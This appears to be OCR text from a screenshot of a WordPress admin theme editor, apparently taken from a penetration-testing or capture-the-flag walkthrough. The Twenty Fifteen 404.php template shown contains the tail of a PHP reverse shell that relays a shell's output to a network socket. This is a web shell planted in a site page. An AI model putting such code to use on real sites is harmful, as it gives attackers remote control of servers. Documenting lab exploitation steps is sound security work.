 user's Blog! 0 + New
Dashboard
At a Glance
WordPress 4.3.1 running Twenty Fifteen theme.
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
No activity yet!
Edit Themes
Twenty Fifteen: 404 Template (404.php)
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File